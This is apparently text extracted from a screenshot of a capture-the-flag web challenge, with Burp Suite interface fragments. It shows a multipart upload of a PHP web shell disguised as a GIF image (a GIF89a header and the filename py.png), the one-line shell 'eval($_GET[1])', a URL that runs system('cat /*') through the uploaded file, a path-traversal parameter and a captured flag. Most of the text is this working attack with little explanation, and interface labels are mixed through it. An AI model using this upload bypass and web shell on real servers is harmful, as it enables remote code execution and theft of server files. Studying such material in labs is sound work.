 GIF89a
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
GIF89a
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
php highlight_file(__FILE__);eval($_GET[1]);?> flag{fb3cc56dc0cc8e210c3bbaf1694ce465} #!/bin/bash rm -rf /run/apache2/apache2.pid /etc/init.d/apache2 restart /usr/bin/tail -f /dev/null
Burp Project Intruder Repeater View Help Burp Suite Professional v2024
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logg
1 × 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < >
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackB
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://8b479b77.clsadp.com/uploads/index.php?1=system('cat /*');
Use POST method
Request
Pretty Raw Hex \n
1 POST /?name=aaa/../index.php/. HTTP/1.1
2 Host: 8b479b77.clsadp.com
3 Content-Length: 5242
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://8b479b77.clsadp.com
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryyPR9LDqKwHvpb6Um
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://8b479b77.clsadp.com/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryyPR9LDqKwHvpb6Um
16 Content-Disposition: form-data; name="upload_file"; filename="py.png"
17 Content-Type: image/png
18
19 GIF89a
20 aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Response
Pretty Raw Hex Render
Array文件上传成功!